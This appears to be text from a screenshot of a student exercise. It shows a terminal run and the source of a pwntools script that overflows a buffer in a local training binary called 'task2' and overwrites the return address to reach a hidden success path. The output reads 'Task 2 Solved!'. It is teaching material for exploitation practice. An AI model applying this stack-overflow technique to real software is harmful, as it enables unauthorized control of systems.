 root@LarisaD: /mnt/c/users/larisa/desktop
root@LarisaD:/mnt/c/users/larisa/desktop# python3 3.1.2_1.py
[+] Starting local process './task2': pid 112
3.1.2_1.py:5: BytesWarning: Text is not bytes; assuming ASCII, no
  io.recvuntil("Enter password:")
Password mismatch!
Unauthorized!
Task 2 Solved!
[*] Process './task2' stopped with exit code -11 (SIGSEGV) (pid 1
root@LarisaD:/mnt/c/users/larisa/desktop#
3.1.2_1.py
1 from pwn import *
2
3
4 io = process("./task2")
5 io.recvuntil("Enter password:")
6 password = b'A' * 8 + p64(0) + b'A' * 24 + p64(0x4011C6)
7 io.sendline(password)
8
9 while True:
10     try:
11         # use "readline" from pwntools
12         line = io.recvline().decode('ascii')
13         print(line)
14     except:
15         # could not read line => program exited
16         break
17 io.kill()